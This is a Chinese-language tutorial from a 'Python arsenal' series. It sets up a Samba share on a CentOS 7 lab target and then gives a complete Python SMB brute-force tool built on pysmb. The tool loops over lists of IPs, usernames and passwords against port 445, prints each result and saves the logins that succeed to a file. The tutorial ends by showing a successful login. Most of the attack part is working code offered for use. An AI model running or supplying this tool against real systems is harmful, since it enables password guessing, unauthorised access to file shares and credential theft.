Python武器库开发-武器库篇之SMB服务暴力破解(五十五)
SMB服务(Server Message Block)是一种用于文件共享、打印机共享和其他资源共享的网络协议。它最初由IBM开发,后来被微软广泛采用。
SMB服务允许多台计算机在网络上共享文件和资源,从而实现文件的读取、写入和共享。通过SMB服务,用户可以访问其他计算机上的文件、打印机、文件夹和其他共享资源,就像访问本地资源一样。
SMB服务还提供了许多功能和特性,如权限控制、文件锁定、文件和目录的远程操作等。它通过TCP/IP协议在网络上进行通信,并使用NetBIOS或者TCP/IP的名称解析来定位和识别其他计算机上的共享资源。
SMB服务在Windows操作系统中得到广泛应用,并且被很多网络存储设备、打印机和其他网络设备所支持。它是实现文件共享和资源共享的重要协议之一,在企业和家庭网络中都有广泛的应用。
环境准备
首先,我们需要准备一台Centos7机器作为靶机在CentOS 7上配置SMB服务的步骤如下:

- 确保CentOS 7已安装samba软件包,如果未安装,请使用以下命令进行安装:
sudo yum install samba
- 使用文本编辑器打开SMB配置文件/etc/samba/smb.conf:
sudo vi /etc/samba/smb.conf

在配置文件中找到合适的全局配置部分(通常是以[global]开头),在其中添加以下内容:
[global]
security = user
这会将SMB服务器的安全模式设置为用户模式。
- 在文件的末尾添加以下内容,定义要共享的文件夹和访问权限:
[share]path = /path/to/shared/foldervalid users = usernameread only = no
在上述示例中,将/path/to/shared/folder替换为您要共享的实际文件夹路径,并将username替换为允许访问此共享的用户名,然后保存并关闭配置文件。

- 配置SMB用户,使用以下命令创建SMB用户,并设置密码:
sudo smbpasswd -a username

您可以将username替换为将用于访问共享的实际用户名,随后您将被提示输入新密码。
将新用户添加到sudo组,使其具有管理员权限,输入以下命令:
sudo usermod -aG wheel username
其中,"username"是你刚刚创建的新用户的名称。

- 启动和启用SMB服务,使用以下命令启动SMB服务,并将其设置为在系统启动时自动启用:
sudo systemctl start smb
sudo systemctl enable smb
- 在防火墙上配置SMB服务。如果防火墙启用了,您需要允许SMB服务的通信。使用以下命令添加防火墙规则:
sudo firewall-cmd --permanent --add-service=samba
sudo firewall-cmd --reload
完成后,您可以使用Windows或其他支持SMB协议的设备访问CentOS 7上的共享文件夹,这样,您就在CentOS 7上成功配置了SMB服务。
破解代码
下来我们用python写一段暴力破解SMB服务的代码,代码内容如下:
import os
from smb.SMBConnection import SMBConnection############################ Clear Consle While Start a Loop ##############################
def clear():os.system('cls')  # on Windows System############################ Collect Single Credential From User Input ##############################
def CollectCredential():remote_ip = input('Enter Host IP:')username = input('Enter SMB Username:')password = input('Enter SMB Password:')domain = input('Enter Domain Name:')return (remote_ip, username, password, domain)############################ Verify the Input File Direction ##############################
# If the direction cannot be found, set the input as an atribute.
def VerifyFile(up):ver = []try:file = open(up, 'r')data = file.readlines()print('File Direction Verified.')for line in data:ver.append(line.strip())except:ver.append(up)return verreturn ver############################ Collect File Directions From User Input ##############################
# Support IP, username, password SMB brute force attack,
# user can input single attributes replace one to three attributes with files
def CollectFiles():remote_ip = input('Enter Host IP or File Direction:')remote_ip = VerifyFile(remote_ip)username = input('Enter SMB Username or File Direction:')username = VerifyFile(username)password = input('Enter SMB Password or File Direction:')password = VerifyFile(password)domain = input('Enter Domain Name:')return (remote_ip, username, password, domain)############################ Generate Collected Credentials in to Files ##############################
def GenerateCredentials():try:with open("Credential.txt", mode='w', encoding='utf-8') as ff:for i in range(len(credential)):ff.write(credential[i] + ' ')if (i + 1) % 4 == 0:ff.write('\n')except FileNotFoundError:with open("Credential.txt", mode='w', encoding='utf-8') as ff:for i in range(len(credential)):ff.write(credential[i] + ' ')if (i + 1) % 4 == 0:ff.write('\n')############################ SMB Functions Using SMBConnection ##############################
class SMB(object):def __init__(self, remote_ip, username, password, domain):self.remote_ip = remote_ipself.username = usernameself.password = passwordself.domain = domain############################ Use the Single Credential CollectCredential() to Login ##############################def SingleLoginScanner(self):my_name = ""remote_name = ""try:self.conn = SMBConnection(self.username, self.password, my_name, remote_name, self.domain, use_ntlm_v2=True,sign_options=2, is_direct_tcp=True)connected = self.conn.connect(self.remote_ip, 445)if connected == True:print('Success :) %s USERNAME:%s PASSWORD:%s DOMAIN:%s' % (self.remote_ip, self.username, self.password, self.domain))credential.append(self.remote_ip)credential.append(self.username)credential.append(self.password)credential.append(self.domain)print("Credential", credential)else:print('False   :( %s USERNAME:%s PASSWORD:%s DOMAIN:%s' % (self.remote_ip, self.username, self.password, self.domain))self.conn.close()except Exception as e:print(e)############################ Use the Multiple Credentials CollectFiles() to Login ##############################def MultiLoginScanner(self):count = 0my_name = ""remote_name = ""for ip in self.remote_ip:for username in self.username:for password in self.password:count += 1try:self.conn = SMBConnection(username, password, self.domain, my_name, remote_name,use_ntlm_v2=True, sign_options=2, is_direct_tcp=True)connected = self.conn.connect(ip, 445)if connected == True:print('%d Success :) %s USERNAME:%s PASSWORD:%s DOMAIN:%s' % (count, ip, username, password, self.domain))credential.append(ip)credential.append(username)credential.append(password)credential.append(self.domain)print("Credential", credential)else:print('%d False   :( %s USERNAME:%s PASSWORD:%s DOMAIN:%s' % (count, ip, username, password, self.domain))self.conn.close()except Exception as e:print('%d False   :( %s USERNAME:%s PASSWORD:%s DOMAIN:%s' % (count, ip, username, password, self.domain))print(e)############################ SMB Functions Support User to Chose ##############################
def main():while (1):print('********************SMB PYTHON TOOKIT********************')print('1. Single credential SMB Login Scanner')print('2. Credentials list from file SMB Brute Force')print('3. Generate Collected Credentials')print('4. Quit')print('*********************************************************\n')chose = input('Type number to pick function:')if chose == '1':print('Only support to input single ip address, username and password.\n')remote_ip, username, password, domain = CollectCredential()smb = SMB(remote_ip, username, password, domain)smb.SingleLoginScanner()elif chose == '2':print('Support Local File Directories contain ip/username/password or they will be recognized as a string.\n')remote_ip, username, password, domain = CollectFiles()smb = SMB(remote_ip, username, password, domain)smb.MultiLoginScanner()elif chose == '3':print('Generating Successful Credentials in a txt file...\n')GenerateCredentials()print('Generated Credential.txt in the same python Directory.\n')else:print('Please input valid number!\n')clear()if __name__ == '__main__':credential = []main()
这段代码是一个SMB(Server Message Block)登录工具的Python脚本,用于验证SMB登录的凭据。
首先,脚本导入了os和SMBConnection模块。
然后定义了一个clear函数,用于在启动循环时清除控制台。
接下来是CollectCredential函数,用于从用户输入中收集单个凭据,包括远程主机IP、SMB用户名、SMB密码和域名。
VerifyFile函数用于验证输入文件路径是否正确。如果路径找不到,它会将输入文件路径设置为一个属性。
CollectFiles函数用于从用户输入中收集文件路径。支持输入单个属性,用文件替换一个到三个属性。
GenerateCredentials函数用于将收集到的凭据生成为文本文件。
SMB类是一个SMB的封装类,包含了SMB登录的各种功能。
SingleLoginScanner函数用于使用单个凭据登录。
MultiLoginScanner函数用于使用多个凭据登录。
main函数是脚本的主函数,用于选择SMB登录功能。根据用户的选择,调用相应的函数。
最后,在脚本的主模块中定义了一个空的credential列表,用于存储登录成功的凭据。
当脚本作为独立的程序运行时,会调用main函数开始执行。
运行实验
接下来我们在实际运行这段代码试验一下,如图程序首先会要求我们选择一个破解的选项,我们这里选择 1 ,(单凭据破解):

随后程序会要求我们输入要破解的SMB服务的主机IP地址、登录用户名和破解密码,这里我们输入,域名如果没有的话我们可以选择不输入:

最后,如图我们成功登录了SMB服务:


